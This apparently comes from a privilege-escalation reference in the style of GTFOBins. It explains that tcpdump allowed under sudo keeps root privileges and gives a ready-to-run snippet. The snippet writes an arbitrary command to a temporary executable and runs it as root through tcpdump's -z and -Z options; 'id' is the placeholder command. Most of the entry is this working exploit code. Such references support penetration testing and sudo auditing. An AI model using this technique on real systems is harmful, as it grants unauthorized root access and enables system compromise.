 Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
COMMAND='id'
TF=$(mktemp)
echo "$COMMAND" > $TF
chmod +x $TF
sudo tcpdump -ln -i lo -w /dev/null -W 1 -G 1 -z $TF -Z root